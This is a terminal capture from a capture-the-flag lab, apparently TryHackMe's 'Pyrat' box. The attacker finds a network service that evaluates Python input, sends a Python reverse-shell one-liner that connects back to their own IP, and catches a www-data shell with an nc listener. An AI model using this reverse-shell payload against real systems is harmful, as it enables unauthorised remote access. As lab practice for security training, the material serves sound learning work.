 ┌─[]─[10.9.4.213]─[sirius@parrot]─[~/ctf/thm/pyrat]
└──╼ [★]$ nc 10.10.248.81 8000
hi
name 'hi' is not defined
print("hi")
hi
print(1+1)
2
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.9.4.213",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fi
┌─[]─[10.9.4.213]─[sirius@parrot]─[~]
└──╼ [★]$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.9.4.213] from (UNKNOWN) [10.10.248.81] 43748
bash: /root/.bashrc: Permission denied
www-data@Pyrat:~$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@Pyrat:~$